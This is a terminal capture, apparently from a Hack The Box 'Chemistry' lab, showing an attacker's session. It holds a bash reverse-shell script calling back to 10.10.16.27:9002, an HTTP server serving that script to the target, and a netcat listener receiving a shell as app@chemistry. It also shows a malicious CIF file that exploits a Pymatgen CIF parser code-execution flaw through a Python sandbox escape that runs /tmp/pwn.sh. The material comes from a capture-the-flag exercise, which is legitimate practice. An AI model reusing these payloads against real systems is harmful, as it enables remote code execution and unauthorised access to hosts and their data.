 kali@dragon ~/stuff/htb/chemistry
ls
10.129.162.207.ports.scan  example.cif  pwn.sh
kali@dragon ~/stuff/htb/chemistry
cat pwn.sh
bash -c 'bash -i >& /dev/tcp/10.10.16.27/9002 0>&1'
kali@dragon ~/stuff/htb/chemistry
nvim curl.cif
kali@dragon ~/stuff/htb/chemistry
python3 -m http.server 4444
Serving HTTP on 0.0.0.0 port 4444 (http://0.0.0.0:4444/) ...
10.129.126.21 - - [20/Oct/2024 08:31:25] code 404, message File not found
10.129.126.21 - - [20/Oct/2024 08:31:25] "GET /test HTTP/1.1" 404 -
10.129.126.21 - - [20/Oct/2024 08:32:48] "GET / HTTP/1.1" 200 -
10.129.126.21 - - [20/Oct/2024 08:32:58] "GET / HTTP/1.1" 200 -
10.10.16.27 - - [20/Oct/2024 08:33:40] "GET /pwn.sh HTTP/1.1" 200 -
10.129.126.21 - - [20/Oct/2024 08:35:11] "GET /pwn.sh HTTP/1.1" 200 -
10.129.126.21 - - [20/Oct/2024 08:36:27] "GET /pwn.sh HTTP/1.1" 200 -
10.129.126.21 - - [20/Oct/2024 08:37:24] "GET /pwn.sh HTTP/1.1" 200 -
2: rlwrap nc -nvlp 9002
kali@dragon ~/stuff/htb/chemistry
rlwrap nc -nvlp 9002
listening on [any] 9002 ...
connect to [10.10.16.27] from (UNKNOWN) [10.129.126.21] 35484
bash: cannot set terminal process group (1039): Inappropriate ioctl for device
bash: no job control in this shell
app@chemistry:~$
3: vim shell2.cif
data_5yOhtAoR
_audit_creation_date            2018-06-08
_audit_creation_method          "Pymatgen CIF Parser Arbitrary Code Execution Exploit"
loop_
_parent_propagation_vector.id
_parent_propagation_vector.kxkykz
k1 [0 0 0]
_space_group_magn.transform_BNS_Pp_abc  'a,b,[d for d in ().__class__.__mro__[1].__getattribute__ ( *[().__class__.__mr
o__[1]]+["__sub" + "classes__"]) () if d.__name__ == "BuiltinImporter"][0].load_module ("os").system ("/bin/bash /tmp/p
wn.sh");0,0,0'
_space_group_magn.number_BNS  62.448
_space_group_magn.name_BNS  "P  n'  m  a'  "
~
~
~
~
~
~
~
~
~
~
"shell2.cif" 14L, 564B written                                                                       10,231        All